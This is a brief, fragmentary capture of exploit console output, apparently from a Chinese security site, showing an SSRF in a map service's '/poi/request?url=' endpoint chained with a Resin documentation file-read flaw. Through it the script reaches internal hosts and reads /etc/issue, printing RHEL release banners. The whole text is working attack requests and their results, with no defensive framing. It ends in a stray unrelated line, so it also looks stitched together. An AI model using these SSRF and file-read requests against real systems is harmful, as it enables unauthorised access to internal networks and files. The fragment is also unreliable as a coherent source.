 $ python .py
[+] http://map.s.com/poi/request?url=http://10.13.207.45:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/issue%23
inputFile: /etc/issue
Red Hat Enterprise Linux Server release 5.8 (Tikanga)
Kernel \r on an \m
[+] http://map..com/poi/request?url=http://10.13.207.74:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/issue%23
inputFile: /etc/issue
Red Hat Enterprise Linux Server release 5.5 (Tikanga)
Kernel \r on an \m
[+] http://map..com/poi/request?url=http://10.13.207.109:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/issue%23
inputFile: /etc/issue
Red Hat Enterprise Linux Server release 5.5 (Tikanga)
Kernel \r on an \m
安全牛
AND HE WILL TELL YOU